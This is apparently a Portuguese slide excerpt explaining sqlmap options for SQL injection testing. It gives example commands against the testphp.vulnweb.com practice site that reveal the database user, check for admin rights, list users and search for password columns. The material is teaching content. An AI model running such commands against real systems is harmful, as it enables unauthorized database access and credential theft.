 SQL Map :
   --current-user
   Apresenta o usuário ao qual a página está usando para se
    conectar ao banco Exemplo: ./sqlmap.py --url
    "http://testphp.vulnweb.com/listproducts.php?cat=1" --current-
    user
   --is-dba
   Verifica se o usuário atual é administrador do Banco
   Exemplo: ./sqlmap.py --url
    "http://testphp.vulnweb.com/listproducts.php?cat=1" --is-dba
   --users
   Enumera todos os usuários
   Exemplo: ./sqlmap.py --url
    "http://testphp.vulnweb.com/listproducts.php?cat=1" --users
   --search
   Varre o banco atrás do que você procura, pode ser um banco,
    tabela ou coluna
   Exemplo: ./sqlmap.py --url
    "http://testphp.vulnweb.com/listproducts.php?cat=1" --search –
    C „pass‟
 